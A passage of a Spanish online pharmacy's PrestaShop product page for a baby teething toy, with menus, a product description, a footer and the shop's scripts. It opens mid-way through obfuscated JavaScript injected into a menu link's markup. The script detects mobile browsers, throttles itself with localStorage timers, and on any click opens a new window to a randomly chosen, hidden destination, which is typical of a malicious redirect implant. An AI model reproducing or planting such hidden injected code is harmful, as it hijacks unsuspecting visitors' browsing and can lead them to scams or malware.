_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());"> VARIOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=25&amp;controller=category" title=""> VIDA SEXUAL </a><ul><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=152&amp;controller=category" title="RELACIONES SEGURAS&nbsp;"> PRESERVATIVOS </a></li></ul></li></ul></div></div><div id="newsletter_block_left" class="block"><h4>Boletín</h4><div class="block_content"><form action="//www.farmaexpres.com/index.php" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><div id="rss_block_left" class="block"><p class="title_block">fuentes RSS</p><div class="block_content"><p>No se ha añadido ninguna fuente RSS</p></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.farmaexpres.com/index.php?id_product=416&controller=product"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <a class="jqzoom" title="JUEGO DENTICION EDUCATIVO ANIMALITOS" rel="gal1" href="https://www.farmaexpres.com/img/p/4/9/9/499-thickbox_default.jpg"> <img itemprop="image" src="https://www.farmaexpres.com/img/p/4/9/9/499-large_default.jpg" title="JUEGO DENTICION EDUCATIVO ANIMALITOS" alt="JUEGO DENTICION EDUCATIVO ANIMALITOS"/> </a> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_499" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.farmaexpres.com/img/p/4/9/9/499-large_default.jpg',largeimage: 'https://www.farmaexpres.com/img/p/4/9/9/499-thickbox_default.jpg'}" title="JUEGO DENTICION EDUCATIVO ANIMALITOS"> <img class="img-responsive" id="thumb_499" src="https://www.farmaexpres.com/img/p/4/9/9/499-cart_default.jpg" alt="JUEGO DENTICION EDUCATIVO ANIMALITOS" title="JUEGO DENTICION EDUCATIVO ANIMALITOS" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">JUEGO DENTICION EDUCATIVO ANIMALITOS</h1><p id="product_reference"> <label>Referencia: </label> <span class="editable" itemprop="sku" content="28210">28210</span></p><p id="product_condition"> <label>Estado: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuevo</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p style="text-align:left;"><strong>JUEGO DENTICION EDUCATIVO ANIMALITOS</strong></p><p style="text-align:left;">DIVERTIDOS COLORES</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&aacute;s detalles </a></p></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Fecha de disponibilidad:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tuitear </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Compartir </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p><ul id="usefull_link_block" class="clearfix no-print"><li id="left_share_fb"> <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.farmaexpres.com%2Findex.php%3Fid_product%3D416%26controller%3Dproduct&amp;t=JUEGO+DENTICION+EDUCATIVO+ANIMALITOS" class="_blank">¡Compartir&nbsp;en Facebook!</a></li><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a un amigo </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Enviar a un amigo</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.farmaexpres.com/img/p/4/9/9/499-home_default.jpg" height="215" width="215" alt="JUEGO DENTICION EDUCATIVO ANIMALITOS" /><div class="product_desc"><p class="product_name"> <strong>JUEGO DENTICION EDUCATIVO ANIMALITOS</strong></p><p style="text-align:left;"><strong>JUEGO DENTICION EDUCATIVO ANIMALITOS</strong></p><p style="text-align:left;">DIVERTIDOS COLORES</p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatario :</p><p class="text"> <label for="friend_name"> Nombre de su amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Dirección de correo electrónico de su amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos requeridos</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></div></li><li id="favoriteproducts_block_extra_added"> Eliminar este producto de mi lista de favoritos.</li><li id="favoriteproducts_block_extra_removed"> Añadir este producto a mi lista de favoritos.</li><li class="print"> <a href="javascript:print();"> Imprimir </a></li></ul></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://www.farmaexpres.com/index.php?controller=cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf9b966fee7c948d5972d4c2e0d2f1a9" /> <input type="hidden" name="id_product" value="416" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="3.099999">3,10 €</span> impuestos incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Cantidad</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La cantidad m&iacute;nima de pedido para el producto es <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>A&ntilde;adir al carrito</span> </button></p></div><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div></div></div></form></div></div> <section class="page-product-box"><h3 class="page-product-heading">M&aacute;s informaci&oacute;n</h3><div class="rte"><p>TODOS LOS PRODUCTOS DE ESTA GAMA ESTAN SOMETIDOS A LOS MAS EXIGENTES PROCESOS DE <strong>CONTROL DE CALIDAD </strong></p><p>ADEMAS EL INSTITUTO TECNOLOGICO DEL JUGUETE SOMETE LOS PRODUCTOS AL MAS RIGUROSO <strong>CONTROL DE RESISTENCIA</strong>, HASTA SUPERAR LAS NORMAS DE SEGURIDAD ACTUALES DE LA COMUNIDAD EUROPEA, ASI COMO LOS ANALISIS QUIMICOS PERTINENTES.</p><p>PUDIENDO DAR AL CONSUMIDOR LA MAXIMA <strong>GARANTIA DE CALIDAD</strong></p><p><br /><br /></p></div> </section></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Información</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos"> Contáctenos </a></li><li> <a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="Mapa del sitio"> Mapa del sitio </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.prestashop.com"> © 2026 - Software para Ecommerce de PrestaShop™ </a></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Información sobre la tienda</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>farmaexpres.com, C/General polavieja 26- 03012- Alicante</li><li> <i class="icon-phone"></i>Llámenos ahora: <span>965248667</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%64%6d%69%6e%69%73%74%72%61%63%69%6f%6e@%66%61%72%6d%61%65%78%70%72%65%73.%63%6f%6d" >&#x61;&#x64;&#x6d;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x72;&#x61;&#x63;&#x69;&#x6f;&#x6e;&#x40;&#x66;&#x61;&#x72;&#x6d;&#x61;&#x65;&#x78;&#x70;&#x72;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://www.farmaexpres.com/index.php?controller=my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.farmaexpres.com/index.php?controller=history" title="Mis pedidos" rel="nofollow">Mis pedidos</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-follow" title="Mis devoluciones de mercancia" rel="nofollow">Mis devoluciones de mercancia</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-slip" title="Mis facturas por abono" rel="nofollow">Mis facturas por abono</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=identity" title="Administrar mis datos personales" rel="nofollow">Mis datos personales</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=discount" title="Mis cupones de descuento" rel="nofollow">Mis cupones de descuento</a></li></ul></div> </section></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.farmaexpres.com/';var baseUri='https://www.farmaexpres.com/index.php';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-29 23:17:02';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalización n°';var default_eco_tax=0;var delete_txt='Eliminar';var displayList=true;var displayPrice=0;var doesntExist='Esta combinación no existe para este producto. Por favor, seleccione otra combinación.';var doesntExistNoMore='Este producto ya no se encuentra disponible';var doesntExistNoMoreBut='con esos atributos pero está disponible con otros.';var ecotaxTax_rate=0;var favorite_products_id_product=416;var favorite_products_url_add='https://www.farmaexpres.com/index.php?process=add&fc=module&module=favoriteproducts&controller=actions';var favorite_products_url_remove='https://www.farmaexpres.com/index.php?process=remove&fc=module&module=favoriteproducts&controller=actions';var fieldRequired='Por favor, rellene todos los campos requeridos antes de guardar su personalización.';var freeProductTranslation='¡Gratis!';var freeShippingTranslation='¡Envío gratuito!';var generated_date=1769725022;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=499;var id_lang=3;var id_product=416;var img_dir='https://www.farmaexpres.com/themes/default-bootstrap/img/';var img_prod_dir='https://www.farmaexpres.com/img/p/';var img_ps_dir='https://www.farmaexpres.com/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=true;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Introduzca su dirección de correo electrónico';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=2.561983;var productBasePriceTaxExcluded=2.561983;var productBasePriceTaxIncl=3.099999;var productHasAttributes=false;var productPrice=3.099999;var productPriceTaxExcluded=2.561983;var productPriceTaxIncluded=3.099999;var productPriceWithoutReduction=3.099999;var productReference='28210';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleccione un archivo';var product_fileDefaultHtml='Ningún archivo seleccionado';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='eliminar este producto de mi carrito';var roundMode=2;var search_url='https://www.farmaexpres.com/index.php?controller=search';var sharing_img='https://www.farmaexpres.com/img/p/4/9/9/499.jpg';var sharing_name='JUEGO DENTICION EDUCATIVO ANIMALITOS';var sharing_url='https://www.farmaexpres.com/index.php?id_product=416&controller=product';var specific_currency=false;var specific_price=0;var static_token='cf9b966fee7c948d5972d4c2e0d2f1a9';var stf_msg_error='Su correo electrónico no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';var stf_msg_required='No ha rellenado los campos requeridos';var stf_msg_success='Su correo electrónico ha sido enviado correctamente';var stf_msg_title='Enviar a un amigo';var stf_secure_key='2144144fc703e87e5a365ede7aaa0fde';var stock_management=0;var taxRate=21;var toBeDetermined='A determinar';var token='cf9b966fee7c948d5972d4c2e0d2f1a9';var uploading_in_progress='Actualización en curso, por favor, sea paciente.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_54_ab9bf95e3261730a8a2df3d6ff33fa58.js"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;writeBookmarkLink('https://www.farmaexpres.com/index.php?id_product=416&amp;controller=product','JUEGO DENTICION EDUCATIVO ANIMALITOS - farmaexpres.com','favoritos');;$(document).ready(function(){plugins=new Object;plugins.adobe_director=(PluginDetect.getVersion("Shockwave")!=null)?1:0;plugins.adobe_flash=(PluginDetect.getVersion("Flash")!=null)?1:0;plugins.apple_quicktime=(PluginDetect.getVersion("QuickTime")!=null)?1:0;plugins.windows_media=(PluginDetect.getVersion("WindowsMediaPlayer")!=null)?1:0;plugins.sun_java=(PluginDetect.getVersion("java")!=null)?1:0;plugins.real_player=(PluginDetect.getVersion("RealPlayer")!=null)?1:0;navinfo={screen_resolution_x:screen.width,screen_resolution_y:screen.height,screen_color:screen.colorDepth};for(var i in plugins)
navinfo[i]=plugins[i];navinfo.type="navinfo";navinfo.id_guest="366751";navinfo.token="6c84acc87f82af4580ece356ca21c04d065e108a";$.post("https://www.farmaexpres.com/index.php?controller=statistics",navinfo);});;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="349726";pagetime.id_page="1216";pagetime.time_start="2026-01-29 23:17:02";pagetime.token="4fc71a2bc721326b171c7aa8bc0bb345ed2c1304";pagetime.time=time_end-time_start;$.post("https://www.farmaexpres.com/index.php?controller=statistics",pagetime);});/* ]]> */</script></body></html>